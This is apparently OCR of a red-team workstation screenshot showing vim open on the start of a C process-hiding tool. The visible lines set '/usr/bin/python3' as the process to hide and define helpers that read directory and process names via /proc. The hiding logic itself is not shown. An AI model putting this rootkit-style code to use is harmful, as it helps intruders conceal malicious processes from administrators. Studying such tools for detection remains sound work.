 GitHub - gianlucaborell... *Untitled 1 - Mousepad root@redteam-linux: /t... 08:49 AM
root@redteam-linux:/tmp
root@redteam-linux: /tmp kali@kali:~
7 #include <unistd.h>
8
9 /*
10 * Every process with this name will be excluded
11 */
12 static const char* process_to_filter = "/usr/bin/python3";
13
14 /*
15 * Get a directory name given a DIR* handle
16 */
17 static int get_dir_name(DIR* dirp, char* buf, size_t size)
18 {
19 int fd = dirfd(dirp);
20 if(fd == -1) {
21 return 0;
22 }
23
24 char tmp[64];
25 snprintf(tmp, sizeof(tmp), "/proc/self/fd/%d", fd);
26 ssize_t ret = readlink(tmp, buf, size);
27 if(ret == -1) {
28 return 0;
29 }
30
31 buf[ret] = 0;
32 return 1;
33 }
34
35 /*
36 * Get a process name given its pid
-- INSERT -- 7,20 8%
[0] 0:vim* "redteam-linux" 03:16 10-Sep-21